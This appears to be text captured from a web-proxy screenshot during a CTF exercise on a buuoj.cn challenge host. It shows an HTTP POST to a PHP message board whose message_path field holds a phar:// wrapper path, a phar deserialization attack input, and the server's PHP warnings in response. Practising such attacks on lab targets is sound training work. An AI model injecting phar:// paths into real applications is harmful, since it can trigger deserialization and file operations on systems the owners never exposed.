 发送
取消
目标: http://7a124562-d00b-4ae
请求
美化 Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: 7a124562-d00b-4aef-8689-580b452a1e06.node5.buuoj.cn:81
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://7a124562-d00b-4aef-8689-580b452a1e06.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Referer: http://7a124562-d00b-4aef-8689-580b452a1e06.node5.buuoj.cn:81/welcome.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=109nk1n428aiau0r94117b2ahp
14 Connection: keep-alive
15
16 action=delete&message_path=phar://./txt/dd57dbd0667b018f30e8184eaadef856
响应
美化 Raw Hex 页面渲染
\n
delete
Warning: unlink(): unlink of "phar://./txt/dd57dbd0667b018f30e8184eaadef856.txt" failed: phar error: file "" in phar
"./txt/dd57dbd0667b018f30e8184eaadef856.txt" cannot be empty in /var/www/html/UserMessage.php on line 43
操作失败，请重新尝试
留言板
当前留言
phar://./txt/dd57dbd0667b018f30e8184eaadef856
添加留言:
提交
编辑留言:
phar://./txt/dd57dbd0667b018f30e8184eaadef856
编辑
删除留言
Warning: file_get_contents(): Filename cannot be empty in /var/www/html/UserMessage.php on line 35
Warning: file_put_contents(log/611220bc972989652dac494fbd35e39f.txt): failed to open stream: No such file or directory
in /var/www/html/User.php on line 94